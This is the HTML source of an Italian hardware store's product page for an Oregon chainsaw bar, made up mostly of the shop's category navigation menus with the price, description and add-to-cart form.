    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili">ATTREZZATURE EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici">CHIMICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili">MATERIALI EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici">STUCCHI PENNELLI E VERNICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio">UFFICIO NASTRI E IMBALLAGGIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili">UTENSILI EDILI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/85-siderurgia-e-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">SIDERURGIA E COPERTURE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi">CHIODI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture">COPERTURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili">FILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento">OMBREGGIAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili">RECINZIONI CIVILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche">RECINZIONI ZOOTECNICHE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/104-ferramenta"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici">CASELLARI E CIVICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene">CORDE FUNI E CATENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro">FERRAMENTA PER FERRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno">FERRAMENTA PER LEGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi">FISSAGGI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni">GIUNZIONI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria">MANIGLIERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati">PROFILATI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote">RUOTE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature">SICUREZZA E SERRATURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali">STIGLIATURE ED ARREDI MURALI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere">TENDAGGI E ZANZARIERE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie">VITERIA E BULLONERIE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/93-utensileria"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale">UTENSILERIA MANUALE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici">UTENSILI ELETTRICI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/101-materiale-elettrico"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALE ELETTRICO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici">ACCESSORI P/IMPIANTI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi">CAVI E AVVOLGICAVI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia">FONTI DI ENERGIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione">ILLUMINAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso">IMPIANTI AD INCASSO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni">IMPIANTI ESTERNI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici">QUADRI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria">SPINOTTERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono">TELEVISIONE E TELEFONO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/106-idraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">IDRAULICA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione">AREAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua">CARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento">CONDIZIONAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua">POMPAGGIO E STOCCAGGIO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua">SCARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua">SPORTELLI E CASSETTE GAS/ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica">TERMOIDRAULICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/149-pesca"
                                                                                class="cbp-column-title nav-link cbp-category-title">PESCA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori">ACCESSORI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne">CANNE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli">MULINELLI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture">PASTURE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/88-casalinghi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASALINGHI</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno">ARREDO BAGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa">ARREDO CASA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping">CAMPING</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina">CUCINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene">IGIENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento">RISCALDAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti">RIVESTIMENTI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">AGRICOLTURA E GIARDINAGGIO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia">IRRIGAZIONE A GOCCIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata">IRRIGAZIONE INTERRATA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie">IRRIGAZIONE SUPERFICIE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione">IRRORAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra">LAVORAZIONE TERRA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura">LEGATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura">OLIVICOLTURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia">PET E ZOOTECNIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura">POTATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina">SEMINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio">TAGLIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna">TAGLIO/SPACCO LEGNA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti">TRATTAMENTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino">VITA IN GIARDINO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura">VITICOLTURA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/73-edilizia" >EDILIZIA</a>
	<ul><li><a  href="https://hobbyejob.it/116-attrezzature-edili" >ATTREZZATURE EDILI</a></li><li><a  href="https://hobbyejob.it/80-chimici" >CHIMICI</a></li><li><a  href="https://hobbyejob.it/141-collanti-e-sigillanti" >COLLANTI E SIGILLANTI</a></li><li><a  href="https://hobbyejob.it/108-materiali-edili" >MATERIALI EDILI</a></li><li><a  href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici" >STUCCHI PENNELLI E VERNICI</a></li><li><a  href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio" >UFFICIO NASTRI E IMBALLAGGIO</a></li><li><a  href="https://hobbyejob.it/98-utensili-edili" >UTENSILI EDILI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/83-protezione" >PROTEZIONE</a>
	<ul><li><a  href="https://hobbyejob.it/103-abbigliamento" >ABBIGLIAMENTO</a></li><li><a  href="https://hobbyejob.it/84-antinfortunio" >ANTINFORTUNIO</a></li><li><a  href="https://hobbyejob.it/155-prodotti-anti-covid" >PRODOTTI ANTI-COVID</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/85-siderurgia-e-coperture" >SIDERURGIA E COPERTURE</a>
	<ul><li><a  href="https://hobbyejob.it/132-chiodi" >CHIODI</a></li><li><a  href="https://hobbyejob.it/119-coperture" >COPERTURE</a></li><li><a  href="https://hobbyejob.it/86-fili" >FILI</a></li><li><a  href="https://hobbyejob.it/124-ombreggiamento" >OMBREGGIAMENTO</a></li><li><a  href="https://hobbyejob.it/91-recinzioni-civili" >RECINZIONI CIVILI</a></li><li><a  href="https://hobbyejob.it/131-recinzioni-zootecniche" >RECINZIONI ZOOTECNICHE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/88-casalinghi" >CASALINGHI</a>
	<ul><li><a  href="https://hobbyejob.it/99-arredo-bagno" >ARREDO BAGNO</a></li><li><a  href="https://hobbyejob.it/109-arredo-casa" >ARREDO CASA</a></li><li><a  href="https://hobbyejob.it/97-camping" >CAMPING</a></li><li><a  href="https://hobbyejob.it/95-cucina" >CUCINA</a></li><li><a  href="https://hobbyejob.it/89-igiene" >IGIENE</a></li><li><a  href="https://hobbyejob.it/92-riscaldamento" >RISCALDAMENTO</a></li><li><a  href="https://hobbyejob.it/110-rivestimenti" >RIVESTIMENTI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/93-utensileria" >UTENSILERIA</a>
	<ul><li><a  href="https://hobbyejob.it/94-utensileria-manuale" >UTENSILERIA MANUALE</a></li><li><a  href="https://hobbyejob.it/117-utensili-elettrici" >UTENSILI ELETTRICI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/101-materiale-elettrico" >MATERIALE ELETTRICO</a>
	<ul><li><a  href="https://hobbyejob.it/102-accessori-p-impianti-elettrici" >ACCESSORI P/IMPIANTI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/145-cavi-e-avvolgicavi" >CAVI E AVVOLGICAVI</a></li><li><a  href="https://hobbyejob.it/138-fonti-di-energia" >FONTI DI ENERGIA</a></li><li><a  href="https://hobbyejob.it/115-illuminazione" >ILLUMINAZIONE</a></li><li><a  href="https://hobbyejob.it/121-impianti-ad-incasso" >IMPIANTI AD INCASSO</a></li><li><a  href="https://hobbyejob.it/146-impianti-esterni" >IMPIANTI ESTERNI</a></li><li><a  href="https://hobbyejob.it/147-quadri-elettrici" >QUADRI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/144-spinotteria" >SPINOTTERIA</a></li><li><a  href="https://hobbyejob.it/129-televisione-e-telefono" >TELEVISIONE E TELEFONO</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/104-ferramenta" >FERRAMENTA</a>
	<ul><li><a  href="https://hobbyejob.it/114-casellari-e-civici" >CASELLARI E CIVICI</a></li><li><a  href="https://hobbyejob.it/148-corde-funi-e-catene" >CORDE FUNI E CATENE</a></li><li><a  href="https://hobbyejob.it/113-ferramenta-per-ferro" >FERRAMENTA PER FERRO</a></li><li><a  href="https://hobbyejob.it/122-ferramenta-per-legno" >FERRAMENTA PER LEGNO</a></li><li><a  href="https://hobbyejob.it/127-fissaggi" >FISSAGGI</a></li><li><a  href="https://hobbyejob.it/130-giunzioni" >GIUNZIONI</a></li><li><a  href="https://hobbyejob.it/120-maniglieria" >MANIGLIERIA</a></li><li><a  href="https://hobbyejob.it/123-profilati" >PROFILATI</a></li><li><a  href="https://hobbyejob.it/140-ruote" >RUOTE</a></li><li><a  href="https://hobbyejob.it/128-sicurezza-e-serrature" >SICUREZZA E SERRATURE</a></li><li><a  href="https://hobbyejob.it/105-stigliature-ed-arredi-murali" >STIGLIATURE ED ARREDI MURALI</a></li><li><a  href="https://hobbyejob.it/112-tendaggi-e-zanzariere" >TENDAGGI E ZANZARIERE</a></li><li><a  href="https://hobbyejob.it/126-viteria-e-bullonerie" >VITERIA E BULLONERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/106-idraulica" >IDRAULICA</a>
	<ul><li><a  href="https://hobbyejob.it/142-areazione" >AREAZIONE</a></li><li><a  href="https://hobbyejob.it/139-carico-acqua" >CARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/143-condizionamento" >CONDIZIONAMENTO</a></li><li><a  href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua" >POMPAGGIO E STOCCAGGIO ACQUA</a></li><li><a  href="https://hobbyejob.it/111-scarico-acqua" >SCARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua" >SPORTELLI E CASSETTE GAS/ACQUA</a></li><li><a  href="https://hobbyejob.it/107-termoidraulica" >TERMOIDRAULICA</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" >AGRICOLTURA E GIARDINAGGIO</a>
	<ul><li><a  href="https://hobbyejob.it/134-irrigazione-a-goccia" >IRRIGAZIONE A GOCCIA</a></li><li><a  href="https://hobbyejob.it/133-irrigazione-interrata" >IRRIGAZIONE INTERRATA</a></li><li><a  href="https://hobbyejob.it/136-irrigazione-superficie" >IRRIGAZIONE SUPERFICIE</a></li><li><a  href="https://hobbyejob.it/137-irrorazione" >IRRORAZIONE</a></li><li><a  href="https://hobbyejob.it/81-lavorazione-terra" >LAVORAZIONE TERRA</a></li><li><a  href="https://hobbyejob.it/87-legatura" >LEGATURA</a></li><li><a  href="https://hobbyejob.it/77-olivicoltura" >OLIVICOLTURA</a></li><li><a  href="https://hobbyejob.it/82-pet-e-zootecnia" >PET E ZOOTECNIA</a></li><li><a  href="https://hobbyejob.it/78-potatura" >POTATURA</a></li><li><a  href="https://hobbyejob.it/72-semina" >SEMINA</a></li><li><a  href="https://hobbyejob.it/79-taglio" >TAGLIO</a></li><li><a  href="https://hobbyejob.it/90-taglio-spacco-legna" >TAGLIO/SPACCO LEGNA</a></li><li><a  href="https://hobbyejob.it/100-trattamenti" >TRATTAMENTI</a></li><li><a  href="https://hobbyejob.it/75-vita-in-giardino" >VITA IN GIARDINO</a></li><li><a  href="https://hobbyejob.it/76-viticoltura" >VITICOLTURA</a></li><li><a  href="https://hobbyejob.it/125-vivaismo-e-vaserie" >VIVAISMO E VASERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/149-pesca" >PESCA</a>
	<ul><li><a  href="https://hobbyejob.it/152-accessori" >ACCESSORI</a></li><li><a  href="https://hobbyejob.it/150-canne" >CANNE</a></li><li><a  href="https://hobbyejob.it/151-mulinelli" >MULINELLI</a></li><li><a  href="https://hobbyejob.it/153-pasture" >PASTURE</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://hobbyejob.it/">
                <img class="logo img-fluid"
                     src="/img/hobby-job-logo-1623079891.jpg"                      alt="Hobby &amp; Job">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Cerca</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Cerca"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Prodotto"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://hobbyejob.it/account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Accedi
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrello</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>



        
    </header>
    

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/71-agricoltura-e-giardinaggio">                                            <span itemprop="name">AGRICOLTURA E GIARDINAGGIO</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html">                                            <span itemprop="name">BARRA MOTOSEGA OREGON</span>
                                        </span>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://hobbyejob.it/607-barra-motosega-oregon-5400182188247.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://hobbyejob.it/609-barra-motosega-oregon-5400182241706.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html">

        
                <meta itemprop="gtin13" content="5400182020011">
        
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://hobbyejob.it/227505-thickbox_default/barra-motosega-oregon-5400182020011.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://hobbyejob.it/227505-large_default/barra-motosega-oregon-5400182020011.jpg"                                data-image-large-src="https://hobbyejob.it/227505-thickbox_default/barra-motosega-oregon-5400182020011.jpg"
                                alt="BARRA MOTOSEGA OREGON"
                                title="BARRA MOTOSEGA OREGON"
                                itemprop="image"
                                content="https://hobbyejob.it/227505-large_default/barra-motosega-oregon-5400182020011.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>BARRA MOTOSEGA OREGON</span></h1>
                    
                        
                                                                                

                        
                            








                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Riferimento </label>
                    <span itemprop="sku">1220556</span>
                </div>
                                







                            
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://hobbyejob.it/608-barra-motosega-oregon-5400182020011.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="30.76">30,76 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tasse incluse
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-608"
                             itemprop="description" class="rte-content"><p>CM 40 56X1,3X3/8R</p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://hobbyejob.it/carrello" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="b243de36d2aea3829a0f58bba78fba30">
                                <input type="hidden" name="id_product" value="608"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Aggiungi
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="608"
           data-id-product-attribute="0"
           data-url="//hobbyejob.it/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="608"
           data-url="//hobbyejob.it/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
